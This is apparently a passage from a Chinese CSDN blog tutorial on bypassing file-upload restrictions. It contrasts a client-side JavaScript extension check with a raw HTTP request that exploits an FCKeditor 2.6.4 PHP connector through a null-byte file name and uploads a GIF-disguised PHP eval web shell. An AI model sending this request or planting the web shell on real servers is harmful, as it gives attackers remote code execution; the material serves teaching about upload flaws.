 extArray = new Array(".gif", ".jpg", ".png");
function LimitAttach(form, file)
{
allowSubmit = false;
if (!file) return;
while (file.indexOf("\\") != -1)
file = file.slice(file.indexOf("\\") + 1);
ext = file.slice(file.indexOf(".")).toLowerCase();
for (var i = 0; i < extArray.length; i++)
{
if (extArray[i] == ext)
{
allowSubmit = true;
break;
}
}
if (allowSubmit)
form.submit();
else
alert("Bad Extension.");
}
A 客户端javascript检测
POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=
FileUpload&Type=Image&CurrentFolder=evil.php%00.gif HTTP/1.0
Host: localhost
Content-Type: multipart/form-data; boundary=-----casperkid
Content-Length: 143
Connection: close
-----casperkid
Content-Disposition: form-data; name="NewFile"; filename="test.gif"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----casperkid--
http POST请求(上传文件)
个人PC主机
Web服务器
CSDN @貌美不及玲珑心，贤妻扶我青云志